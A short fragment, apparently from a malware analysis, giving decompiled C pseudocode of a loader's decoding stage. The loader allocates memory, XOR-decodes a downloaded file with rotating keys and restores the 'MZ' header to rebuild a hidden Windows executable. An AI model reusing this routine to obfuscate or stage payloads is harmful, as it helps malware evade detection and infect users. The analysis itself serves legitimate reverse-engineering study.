 exe_image = (_BYTE *)ptrVirtualAlloc(0, Size, 0x3000, 4);
if ( exe_image )
{
memset(exe_image, 0, filesz);
for ( i = 2; i < filesz; ++i ) // decode the remote file
{
if ( i % 3 )
{
if ( i % 3 == 1 )
{
exe_image[i] = *((_BYTE *)remote_file + i) ^ 'w';
}
else if ( i % 3 == 2 )
{
exe_image[i] = i ^ *((_BYTE *)remote_file + i) ^ '6';
}
}
else
{
exe_image[i] = *((_BYTE *)remote_file + i) ^ 'W';
}
}
*exe_image = 'M';
exe_image[1] = 'Z';